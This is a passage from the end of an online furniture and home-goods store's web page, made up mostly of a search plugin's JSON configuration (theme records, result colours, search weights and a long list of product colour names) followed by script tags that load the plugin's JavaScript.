"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
